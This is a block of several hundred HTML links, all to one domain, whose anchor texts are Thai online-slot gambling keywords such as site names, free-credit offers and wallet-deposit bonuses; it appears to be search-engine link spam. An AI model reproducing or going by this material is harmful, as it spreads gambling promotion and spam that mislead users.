<a href="https://goaoutlets.com/">mawynn สล็อต</a>
<a href="https://goaoutlets.com/">kala69 สล็อต</a>
<a href="https://goaoutlets.com/">24th สล็อต</a>
<a href="https://goaoutlets.com/">the londoner สล็อต</a>
<a href="https://goaoutlets.com/">lucac4สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต siam212</a>
<a href="https://goaoutlets.com/">282 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 789 ฝากถอน true wallet เว็บตรง 888pg</a>
<a href="https://goaoutlets.com/">sll thailand สล็อต</a>
<a href="https://goaoutlets.com/">ambfine สล็อต</a>
<a href="https://goaoutlets.com/">เป๋าตุง สล็อต 777</a>
<a href="https://goaoutlets.com/">nana888สล็อต</a>
<a href="https://goaoutlets.com/">okสล็อต888</a>
<a href="https://goaoutlets.com/">plinkoสล็อต</a>
<a href="https://goaoutlets.com/">delta plus สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต tmb66</a>
<a href="https://goaoutlets.com/">สล็อต g2g168</a>
<a href="https://goaoutlets.com/">สล็อต 678 เครดิตฟรี</a>
<a href="https://goaoutlets.com/">th vip สล็อต</a>
<a href="https://goaoutlets.com/">th778 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต m888</a>
<a href="https://goaoutlets.com/">beo998 สล็อต</a>
<a href="https://goaoutlets.com/">mgmสล็อต99</a>
<a href="https://goaoutlets.com/">mkสล็อต888</a>
<a href="https://goaoutlets.com/">miami09 สล็อต</a>
<a href="https://goaoutlets.com/">มากาเว สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตd55</a>
<a href="https://goaoutlets.com/">jkpg สล็อต</a>
<a href="https://goaoutlets.com/">heng 168สล็อต</a>
<a href="https://goaoutlets.com/">นากาวี สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg999 เว็บตรง</a>
<a href="https://goaoutlets.com/">betflix life สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตtga</a>
<a href="https://goaoutlets.com/">hi6 สล็อต</a>
<a href="https://goaoutlets.com/">1234 สล็อต</a>
<a href="https://goaoutlets.com/">f88สล็อต</a>
<a href="https://goaoutlets.com/">th88สล็อต</a>
<a href="https://goaoutlets.com/">vvip69 สล็อต</a>
<a href="https://goaoutlets.com/">ทดลอง เล่น สล็อต pg ซื้อ ฟรี ส ปิ น</a>
<a href="https://goaoutlets.com/">สล็อต เว็บ ตรง 100%</a>
<a href="https://goaoutlets.com/">luxury สล็อต</a>
<a href="https://goaoutlets.com/">ตาราง โบนัส แตก ช่วง เวลา เล่น สล็อต pg</a>
<a href="https://goaoutlets.com/">4newสล็อต</a>
<a href="https://goaoutlets.com/">ลัคกี้ รอยัล สล็อต 777 ดาวน์โหลด</a>
<a href="https://goaoutlets.com/">สล็อต1558</a>
<a href="https://goaoutlets.com/">fifa168 สล็อต</a>
<a href="https://goaoutlets.com/">68 สล็อต</a>
<a href="https://goaoutlets.com/">qaaสล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต ฝาก ด้วย ซอง ของขวัญ</a>
<a href="https://goaoutlets.com/">สล็อต 555 เว็บตรง</a>
<a href="https://goaoutlets.com/">โจ๊ก joker123 joker สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต8196</a>
<a href="https://goaoutlets.com/">เปอร์เซ็นต์ สล็อต pg วันนี้</a>
<a href="https://goaoutlets.com/">สล็อต รับวอลเลท ไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">confirm 168 สล็อต</a>
<a href="https://goaoutlets.com/">n93สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตnasa</a>
<a href="https://goaoutlets.com/">superspin สล็อต</a>
<a href="https://goaoutlets.com/">w365 สล็อต</a>
<a href="https://goaoutlets.com/">5377 สล็อต</a>
<a href="https://goaoutlets.com/">432สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตbetflix</a>
<a href="https://goaoutlets.com/">สล็อต10รับ100วอเลท ล่าสุด</a>
<a href="https://goaoutlets.com/">แพนด้า555 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">เฟิส สล็อต อายุ</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต v9</a>
<a href="https://goaoutlets.com/">ugod1150 สล็อต</a>
<a href="https://goaoutlets.com/">eo88 สล็อต</a>
<a href="https://goaoutlets.com/">itausa สล็อต</a>
<a href="https://goaoutlets.com/">sun365สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต58</a>
<a href="https://goaoutlets.com/">amb สล็อต</a>
<a href="https://goaoutlets.com/">5977 com สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต ใหม่ ล่าสุด</a>
<a href="https://goaoutlets.com/">สล็อตsawan888</a>
<a href="https://goaoutlets.com/">zbet168 สล็อต</a>
<a href="https://goaoutlets.com/">sunstarสล็อต</a>
<a href="https://goaoutlets.com/">n25สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต โจ๊ก เกอร์ xo</a>
<a href="https://goaoutlets.com/">cdo 915 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทดลอง เว็บนอก</a>
<a href="https://goaoutlets.com/">สล็อตs2u</a>
<a href="https://goaoutlets.com/">สล็อตsuper</a>
<a href="https://goaoutlets.com/">สล็อต ufax891</a>
<a href="https://goaoutlets.com/">สล็อต38ไทย</a>
<a href="https://goaoutlets.com/">ap88 สล็อต</a>
<a href="https://goaoutlets.com/">q08.com สล็อต ทาง เข้า</a>
<a href="https://goaoutlets.com/">m.k689 สล็อต</a>
<a href="https://goaoutlets.com/">เศรษฐี สล็อต</a>
<a href="https://goaoutlets.com/">pgspin สล็อต</a>
<a href="https://goaoutlets.com/">winkสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต g2g168p</a>
<a href="https://goaoutlets.com/">ไทย สล็อต 168</a>
<a href="https://goaoutlets.com/">forza 350 สล็อต</a>
<a href="https://goaoutlets.com/">joker สล็อต888</a>
<a href="https://goaoutlets.com/">pacgสล็อต</a>
<a href="https://goaoutlets.com/">แกรน999สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตlava</a>
<a href="https://goaoutlets.com/">สล็อต xo ฝาก-ถอน true wallet ไม่มี บัญชีธนาคาร</a>
<a href="https://goaoutlets.com/">เจ้าสัว jaosuaสล็อต</a>
<a href="https://goaoutlets.com/">nexusสล็อต</a>
<a href="https://goaoutlets.com/">allone สล็อต</a>
<a href="https://goaoutlets.com/">netbet สล็อต</a>
<a href="https://goaoutlets.com/">เล่น สล็อต ฟรี</a>
<a href="https://goaoutlets.com/">สล็อตbeo555</a>
<a href="https://goaoutlets.com/">เกม888สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 6 6</a>
<a href="https://goaoutlets.com/">ทางเข้า เว็บ 666สล็อต</a>
<a href="https://goaoutlets.com/">cola555 สล็อต</a>
<a href="https://goaoutlets.com/">m91 สล็อต</a>
<a href="https://goaoutlets.com/">sky one สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต 168</a>
<a href="https://goaoutlets.com/">max สล็อต</a>
<a href="https://goaoutlets.com/">nevada 789 สล็อต</a>
<a href="https://goaoutlets.com/">oho สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตvegus666</a>
<a href="https://goaoutlets.com/">92pg สล็อต</a>
<a href="https://goaoutlets.com/">auto สล็อต</a>
<a href="https://goaoutlets.com/">ยูฟ่า365สล็อต</a>
<a href="https://goaoutlets.com/">pg mobile สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต1บาท</a>
<a href="https://goaoutlets.com/">ยูฟ่า สล็อต</a>
<a href="https://goaoutlets.com/">เดลต้า สล็อต</a>
<a href="https://goaoutlets.com/">แจก เครดิต สล็อต เครดิต ฟรี โบนัส 1 รับ 20 ล่าสุด</a>
<a href="https://goaoutlets.com/">สล็อต fafa168</a>
<a href="https://goaoutlets.com/">สล็อตvip888</a>
<a href="https://goaoutlets.com/">รวยจัง สล็อต</a>
<a href="https://goaoutlets.com/">las vegasสล็อต</a>
<a href="https://goaoutlets.com/">texasสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต โจ๊กเกอร์</a>
<a href="https://goaoutlets.com/">pgs9สล็อต</a>
<a href="https://goaoutlets.com/">35pg สล็อต</a>
<a href="https://goaoutlets.com/">299b crown สล็อต</a>
<a href="https://goaoutlets.com/">nextbet สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เครดิต ฟรี โบนัส 1 รับ 20 ล่าสุด</a>
<a href="https://goaoutlets.com/">bet สล็อต</a>
<a href="https://goaoutlets.com/">allstarสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต bet168</a>
<a href="https://goaoutlets.com/">bitbet kub สล็อต</a>
<a href="https://goaoutlets.com/">t168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต evo2k</a>
<a href="https://goaoutlets.com/">l177สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต xo789</a>
<a href="https://goaoutlets.com/">แคนดี้ สล็อต</a>
<a href="https://goaoutlets.com/">win1688 สล็อต</a>
<a href="https://goaoutlets.com/">lava789 สล็อต</a>
<a href="https://goaoutlets.com/">r25สล็อต</a>
<a href="https://goaoutlets.com/">75r.com สล็อต</a>
<a href="https://goaoutlets.com/">delta thai สล็อต</a>
<a href="https://goaoutlets.com/">ปอร์เช่99สล็อต</a>
<a href="https://goaoutlets.com/">นาจา สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต101 ไทเกอร์</a>
<a href="https://goaoutlets.com/">สล็อต ดาวน์โหลด รับเครดิตฟรี</a>
<a href="https://goaoutlets.com/">kfcสล็อต</a>
<a href="https://goaoutlets.com/">t8betสล็อต</a>
<a href="https://goaoutlets.com/">wolf69 สล็อต</a>
<a href="https://goaoutlets.com/">king wallet สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ktv vip</a>
<a href="https://goaoutlets.com/">ยู ฟ่า สล็อต 777</a>
<a href="https://goaoutlets.com/">siam77สล็อต</a>
<a href="https://goaoutlets.com/">bf888สล็อต</a>
<a href="https://goaoutlets.com/">btsสล็อต</a>
<a href="https://goaoutlets.com/">tgapower สล็อต</a>
<a href="https://goaoutlets.com/">1212สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 789 hoshiko shop</a>
<a href="https://goaoutlets.com/">fuji spin สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตz</a>
<a href="https://goaoutlets.com/">super4สล็อต</a>
<a href="https://goaoutlets.com/">noname สล็อตxo</a>
<a href="https://goaoutlets.com/">c555 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต169 เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อตxo 777</a>
<a href="https://goaoutlets.com/">เว็บ 88 สล็อต</a>
<a href="https://goaoutlets.com/">bravoสล็อต</a>
<a href="https://goaoutlets.com/">vegas สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต168 เว็บตรงวอเลท</a>
<a href="https://goaoutlets.com/">ปารีส สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต69w</a>
<a href="https://goaoutlets.com/">n89 สล็อต</a>
<a href="https://goaoutlets.com/">icon 191สล็อต</a>
<a href="https://goaoutlets.com/">24mสล็อต</a>
<a href="https://goaoutlets.com/">tgayes สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต amb</a>
<a href="https://goaoutlets.com/">ak189 สล็อต</a>
<a href="https://goaoutlets.com/">vpสล็อต</a>
<a href="https://goaoutlets.com/">jetspinสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 10รับ100 วอ ล เล็ ต</a>
<a href="https://goaoutlets.com/">sugar bet สล็อต</a>
<a href="https://goaoutlets.com/">6666 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 918kiss</a>
<a href="https://goaoutlets.com/">osaka สล็อต</a>
<a href="https://goaoutlets.com/">dk7.com สล็อต</a>
<a href="https://goaoutlets.com/">7777สล็อต</a>
<a href="https://goaoutlets.com/">safe zone สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต นาซ่า 168</a>
<a href="https://goaoutlets.com/">สล็อตw30</a>
<a href="https://goaoutlets.com/">ฝาก 10 รับ 100 สล็อต เว็บ ตรง 100%</a>
<a href="https://goaoutlets.com/">สล็อต ร่ำรวย 168</a>
<a href="https://goaoutlets.com/">สล็อต เกมส์ ไหน ดี โบนัสแตกบ่อย pg</a>
<a href="https://goaoutlets.com/">bk 789 สล็อต</a>
<a href="https://goaoutlets.com/">bkslot สล็อต</a>
<a href="https://goaoutlets.com/">มั่งมี168 สล็อต</a>
<a href="https://goaoutlets.com/">gigaสล็อต</a>
<a href="https://goaoutlets.com/">นรก สล็อต</a>
<a href="https://goaoutlets.com/">gpgสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต แมชชีน</a>
<a href="https://goaoutlets.com/">lv224 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">12r สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ลาวา90</a>
<a href="https://goaoutlets.com/">สล็อต king88</a>
<a href="https://goaoutlets.com/">ไทย สล็อต88</a>
<a href="https://goaoutlets.com/">akaสล็อต</a>
<a href="https://goaoutlets.com/">straight 168 สล็อต</a>
<a href="https://goaoutlets.com/">europa 1688 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตfafa678</a>
<a href="https://goaoutlets.com/">5kสล็อต</a>
<a href="https://goaoutlets.com/">meyou147 สล็อต</a>
<a href="https://goaoutlets.com/">lpa99 สล็อต</a>
<a href="https://goaoutlets.com/">ล็อตโต้420สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต รองรับวอเลท</a>
<a href="https://goaoutlets.com/">สล็อต 1688 อเมริกา</a>
<a href="https://goaoutlets.com/">tga 878 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ค่าย relax gaming</a>
<a href="https://goaoutlets.com/">kingkongสล็อตpg</a>
<a href="https://goaoutlets.com/">xoxสล็อต</a>
<a href="https://goaoutlets.com/">299b สล็อต</a>
<a href="https://goaoutlets.com/">สุลต่านดูไบ สล็อต</a>
<a href="https://goaoutlets.com/">w31สล็อต</a>
<a href="https://goaoutlets.com/">autoสล็อต</a>
<a href="https://goaoutlets.com/">เว็บ 1688 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต198</a>
<a href="https://goaoutlets.com/">lucky สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 789 เครดิตฟรี</a>
<a href="https://goaoutlets.com/">สล็อต ร่ํา รวย 168</a>
<a href="https://goaoutlets.com/">แอลเอกาแลกซี่ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตatm89</a>
<a href="https://goaoutlets.com/">abzbet สล็อต คาสิโนออนไลน์ ขั้นต่ํา 1 บาท ฝาก-ถอนออโต้ หน้าเว็บ</a>
<a href="https://goaoutlets.com/">สล็อต569</a>
<a href="https://goaoutlets.com/">dallas 77 สล็อต</a>
<a href="https://goaoutlets.com/">candy สล็อต</a>
<a href="https://goaoutlets.com/">zoniix สล็อต</a>
<a href="https://goaoutlets.com/">s999สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต รวมโปร 50% ทำ2เท่า</a>
<a href="https://goaoutlets.com/">สล็อต ค่าย push gaming</a>
<a href="https://goaoutlets.com/">สล็อตlucky88</a>
<a href="https://goaoutlets.com/">สล็อต ufa108</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 188 บาท</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต ต่าง ประเทศ</a>
<a href="https://goaoutlets.com/">zabbet1สล็อต</a>
<a href="https://goaoutlets.com/">d99สล็อต</a>
<a href="https://goaoutlets.com/">rm99 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 20 บาท ล่าสุด</a>
<a href="https://goaoutlets.com/">autoplay สล็อต</a>
<a href="https://goaoutlets.com/">mgสล็อต</a>
<a href="https://goaoutlets.com/">venus168 สล็อต</a>
<a href="https://goaoutlets.com/">ยู ฟ่า สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตwin88</a>
<a href="https://goaoutlets.com/">มีตังค์789 สล็อต</a>
<a href="https://goaoutlets.com/">889 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตxoคิงคอง</a>
<a href="https://goaoutlets.com/">โลกิริช สล็อต</a>
<a href="https://goaoutlets.com/">wm787สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 168vip</a>
<a href="https://goaoutlets.com/">สล็อต 999 ฟรีเครดิต 100</a>
<a href="https://goaoutlets.com/">รวม เว็บ สล็อต imember cc</a>
<a href="https://goaoutlets.com/">omega สล็อต</a>
<a href="https://goaoutlets.com/">789pro สล็อต</a>
<a href="https://goaoutlets.com/">kinggame365 สล็อต</a>
<a href="https://goaoutlets.com/">เกม สล็อต ออนไลน์ สล็อต 168</a>
<a href="https://goaoutlets.com/">แคนดี้888สล็อต</a>
<a href="https://goaoutlets.com/">lucky way สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต วอเลท777</a>
<a href="https://goaoutlets.com/">99 allure สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตrio</a>
<a href="https://goaoutlets.com/">สล็อต lucky</a>
<a href="https://goaoutlets.com/">สล็อต lucky neko</a>
<a href="https://goaoutlets.com/">pg สล็อต lucky neko</a>
<a href="https://goaoutlets.com/">nakaสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ถอนไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">หมูบิน168สล็อต</a>
<a href="https://goaoutlets.com/">สเก็ตเตอร์ สล็อต</a>
<a href="https://goaoutlets.com/">4x4 สล็อต pg89</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต777</a>
<a href="https://goaoutlets.com/">masaruสล็อต</a>
<a href="https://goaoutlets.com/">tuk tuk สล็อต</a>
<a href="https://goaoutlets.com/">รับทรัพย์168สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 777 เว็บตรง วอ เลท</a>
<a href="https://goaoutlets.com/">เปอร์เซ็นต์ สล็อต pg</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต888</a>
<a href="https://goaoutlets.com/">joox fun สล็อต pg</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต วอเลท</a>
<a href="https://goaoutlets.com/">168 สล็อต วอ เลท</a>
<a href="https://goaoutlets.com/">สล็อต auto</a>
<a href="https://goaoutlets.com/">65betสล็อต</a>
<a href="https://goaoutlets.com/">e699 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">happyluke สล็อต</a>
<a href="https://goaoutlets.com/">เนโกะ นําโชค สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต1688 vip</a>
<a href="https://goaoutlets.com/">สล็อต แตกดี</a>
<a href="https://goaoutlets.com/">ดราก้อนเบส สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทดลอง เล่น ฟรี pg</a>
<a href="https://goaoutlets.com/">89 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต วอลเล็ต ไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">mama 555 สล็อต เว็บตรง</a>
<a href="https://goaoutlets.com/">w787 สล็อต</a>
<a href="https://goaoutlets.com/">mสล็อต333</a>
<a href="https://goaoutlets.com/">ดูไบ 1688 สล็อต</a>
<a href="https://goaoutlets.com/">mulaslot สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตbts</a>
<a href="https://goaoutlets.com/">สปินซอฟต์ สล็อต</a>
<a href="https://goaoutlets.com/">lambo สล็อต</a>
<a href="https://goaoutlets.com/">boy789 สล็อต</a>
<a href="https://goaoutlets.com/">แล ม โบ 999 สล็อต</a>
<a href="https://goaoutlets.com/">kuสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตxo1234</a>
<a href="https://goaoutlets.com/">สมูท1234 สล็อต</a>
<a href="https://goaoutlets.com/">mb66 สล็อต</a>
<a href="https://goaoutlets.com/">ทีเร็กซ์ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตsuperslot</a>
<a href="https://goaoutlets.com/">th8282 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตk9win</a>
<a href="https://goaoutlets.com/">สล็อต noname 89</a>
<a href="https://goaoutlets.com/">1112 สล็อต</a>
<a href="https://goaoutlets.com/">rg4thai สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 999 เว็บตรง แตกง่าย</a>
<a href="https://goaoutlets.com/">สล็อต33</a>
<a href="https://goaoutlets.com/">ปัง88 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg24h</a>
<a href="https://goaoutlets.com/">42สล็อต</a>
<a href="https://goaoutlets.com/">sonar 66 สล็อต</a>
<a href="https://goaoutlets.com/">lava90 สล็อต</a>
<a href="https://goaoutlets.com/">dmสล็อต</a>
<a href="https://goaoutlets.com/">891สล็อต</a>
<a href="https://goaoutlets.com/">bigwin สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 444 เครดิตฟรี</a>
<a href="https://goaoutlets.com/">hit789 สล็อต</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต 369</a>
<a href="https://goaoutlets.com/">สล็อตamb168g</a>
<a href="https://goaoutlets.com/">pk สล็อต</a>
<a href="https://goaoutlets.com/">h25 สล็อต ทาง เข้า สู่ ระบบ</a>
<a href="https://goaoutlets.com/">kc9 com สล็อต</a>
<a href="https://goaoutlets.com/">pgสล็อต qqline88th.net</a>
<a href="https://goaoutlets.com/">4k autoสล็อต</a>
<a href="https://goaoutlets.com/">faw99สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 50 ถอนได้ 300 วอ เลท</a>
<a href="https://goaoutlets.com/">sawan 289 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต www.pgroyal88.com</a>
<a href="https://goaoutlets.com/">vip168sa สล็อต</a>
<a href="https://goaoutlets.com/">demoสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตxoวอเลท</a>
<a href="https://goaoutlets.com/">สล็อต789เครดิตฟรี</a>
<a href="https://goaoutlets.com/">205 สล็อต e699 เข้า สู่ ระบบ ล่าสุด</a>
<a href="https://goaoutlets.com/">awgสล็อต</a>
<a href="https://goaoutlets.com/">179 เว็บตรง สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต689วอเลท</a>
<a href="https://goaoutlets.com/">สับปะรด สล็อต เครดิตฟรี</a>
<a href="https://goaoutlets.com/">k888 สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต imember</a>
<a href="https://goaoutlets.com/">wezeed สล็อต</a>
<a href="https://goaoutlets.com/">hacksaw gaming สล็อต</a>
<a href="https://goaoutlets.com/">porsche 99 สล็อต</a>
<a href="https://goaoutlets.com/">nmสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตm</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต 99</a>
<a href="https://goaoutlets.com/">zeedสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg png</a>
<a href="https://goaoutlets.com/">ไทเกอร์101สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 333 pg</a>
<a href="https://goaoutlets.com/">balenc king สล็อต</a>
<a href="https://goaoutlets.com/">super plus สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต qa</a>
<a href="https://goaoutlets.com/">สล็อต918kissดาวน์โหลด</a>
<a href="https://goaoutlets.com/">tga365 สล็อต</a>
<a href="https://goaoutlets.com/">power100 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 168 gaming</a>
<a href="https://goaoutlets.com/">สล็อตpgs9</a>
<a href="https://goaoutlets.com/">allure 1688 สล็อต</a>
<a href="https://goaoutlets.com/">ยืนยัน เบอร์ สล็อต เครดิต ฟรี 100 ไม่ ต้อง แชร์</a>
<a href="https://goaoutlets.com/">ยักษ์99สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ออนไลน์</a>
<a href="https://goaoutlets.com/">bkk สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ ทดลอง เล่น สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรงแตกหนัก 2024 ไม่ผ่านเอเยนต์ไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">เมดูซ่า สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 168galaxy</a>
<a href="https://goaoutlets.com/">ดวงดี789 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ยู ฟ่า 888 โอน ผ่าน วอ เลท ไม่มี ขั้น ต่ํา</a>
<a href="https://goaoutlets.com/">สล็อต ปลอม</a>
<a href="https://goaoutlets.com/">xmax สล็อต</a>
<a href="https://goaoutlets.com/">kenya 777 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก ผ่าน ซอง ของขวัญ</a>
<a href="https://goaoutlets.com/">สล็อต ซุปเปอร์ แม็ก</a>
<a href="https://goaoutlets.com/">สล็อตpng</a>
<a href="https://goaoutlets.com/">สล็อตhihuay</a>
<a href="https://goaoutlets.com/">สล็อตvf38</a>
<a href="https://goaoutlets.com/">บาท โปร สล็อต ฝาก 5 รับ 50</a>
<a href="https://goaoutlets.com/">สล็อตbk8</a>
<a href="https://goaoutlets.com/">jpxสล็อต</a>
<a href="https://goaoutlets.com/">wy สล็อต</a>
<a href="https://goaoutlets.com/">pandaสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 789 ฝากถอน ไม่มี ขั้น ต่ํา</a>
<a href="https://goaoutlets.com/">maxwin สล็อต</a>
<a href="https://goaoutlets.com/">spinup สล็อต</a>
<a href="https://goaoutlets.com/">star five สล็อต</a>
<a href="https://goaoutlets.com/">up2uสล็อต</a>
<a href="https://goaoutlets.com/">winสล็อต</a>
<a href="https://goaoutlets.com/">hisoสล็อต</a>
<a href="https://goaoutlets.com/">เฮงเฮง168สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตu13</a>
<a href="https://goaoutlets.com/">w24สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตxo 888 วอลเล็ต ฟรี</a>
<a href="https://goaoutlets.com/">สล็อต www.villafourteen.com</a>
<a href="https://goaoutlets.com/">สล็อต h25</a>
<a href="https://goaoutlets.com/">sora สล็อต</a>
<a href="https://goaoutlets.com/">ฟิก 333 สล็อต</a>
<a href="https://goaoutlets.com/">g999สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต1688เว็บตรง</a>
<a href="https://goaoutlets.com/">ufa สล็อต</a>
<a href="https://goaoutlets.com/">icon 191 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต369 joker</a>
<a href="https://goaoutlets.com/">สล็อต roman888</a>
<a href="https://goaoutlets.com/">สล็อต59</a>
<a href="https://goaoutlets.com/">chapo 88 สล็อต</a>
<a href="https://goaoutlets.com/">nam 089 สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">สล็อตgg9bet</a>
<a href="https://goaoutlets.com/">ยูสเซอร์ สล็อต</a>
<a href="https://goaoutlets.com/">3713.comสล็อต</a>
<a href="https://goaoutlets.com/">kd6.com สล็อต</a>
<a href="https://goaoutlets.com/">singha club สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ซื้อ ฟรี ส ปิ น. ทดลองเล่น</a>
<a href="https://goaoutlets.com/">legacy 888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เบ ท 10 สตางค์ ค่าย ไหน</a>
<a href="https://goaoutlets.com/">godสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตg2g168</a>
<a href="https://goaoutlets.com/">สล็อต ดู ไบ</a>
<a href="https://goaoutlets.com/">luxuryสล็อต</a>
<a href="https://goaoutlets.com/">we168สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต10รับ100</a>
<a href="https://goaoutlets.com/">สล็อต ยู ฟ่า 087 bet</a>
<a href="https://goaoutlets.com/">royalสล็อต</a>
<a href="https://goaoutlets.com/">atm 789 สล็อต</a>
<a href="https://goaoutlets.com/">kfc betting online สล็อต</a>
<a href="https://goaoutlets.com/">789สล็อต betflix</a>
<a href="https://goaoutlets.com/">สล็อตz8</a>
<a href="https://goaoutlets.com/">สล็อตnova88</a>
<a href="https://goaoutlets.com/">big win 689 สล็อต</a>
<a href="https://goaoutlets.com/">p9สล็อต</a>
<a href="https://goaoutlets.com/">butterfly69สล็อต</a>
<a href="https://goaoutlets.com/">ปารีส 99 สล็อต</a>
<a href="https://goaoutlets.com/">mvp1สล็อต</a>
<a href="https://goaoutlets.com/">ทุน น้อย สล็อต ฝาก 7 รับ 100</a>
<a href="https://goaoutlets.com/">สล็อต 248</a>
<a href="https://goaoutlets.com/">thสล็อต</a>
<a href="https://goaoutlets.com/">177สล็อต</a>
<a href="https://goaoutlets.com/">25hสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตufabet</a>
<a href="https://goaoutlets.com/">fbtสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตfb55</a>
<a href="https://goaoutlets.com/">slots 1688 สล็อต 1688 เว็บ ตรง</a>
<a href="https://goaoutlets.com/">สล็อต fafa666</a>
<a href="https://goaoutlets.com/">สล็อตgclub</a>
<a href="https://goaoutlets.com/">m99 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต g2g888</a>
<a href="https://goaoutlets.com/">สล็อต นรกแตก</a>
<a href="https://goaoutlets.com/">สล็อต 123 เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อต เว็บ ตรง 100 ต่าง ประเทศ</a>
<a href="https://goaoutlets.com/">fafa456 สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">เว็บ666สล็อต</a>
<a href="https://goaoutlets.com/">lava game สล็อต ค่าย lava เว็บ ตรง</a>
<a href="https://goaoutlets.com/">sawan 66 สล็อต</a>
